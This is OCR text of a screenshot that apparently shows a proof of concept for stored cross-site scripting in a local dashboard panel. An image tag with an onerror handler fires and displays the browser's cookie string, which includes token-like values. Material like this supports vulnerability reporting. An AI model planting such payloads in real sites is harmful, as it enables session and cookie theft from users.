 localhost:3000/d/qZtxFo3Wz/new-dashboard-copy?orgId=1
New dashboard Copy
Panel Title
Time
<img src
onerror="confirm(document.cookie)">
2020-04-21 00:20:52 61.51
2020-04-21 00:20:32 61.44
2020-04-21 00:20:12 61.64
2020-04-21 00:19:52 61.45
2020-04-21 00:19:32
2020-04-21 00:19:12
language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Z7e4L8vlBqypNn6ZbMRm1WQ5dv2hVUrHKTgPdX9xk7agVPJEwKYjzOD3ro2r; wp-settings-
time-1=1586755813; hblid=SXlM3ALmrJ6q8Hp33m39N0M00ED1AoA2; olfsk=olfsk2298480973258944; wcsid=7Kw5aJmXqKhI8h1g3m39N0M0oA1EA2Ho;
_oklv=1587373829729%2C7Kw5aJmXqKhI8h1g3m39N0M0oA1EA2Ho; _okdetect=%7B%22token%22%3A%2215873050408750%22%2C%22proto%22%3A%22http%3A%22%2C%22host%22%3A
%22localhost%3A4040%22%7D; _ok=1700-237-10-3483
Cancel OK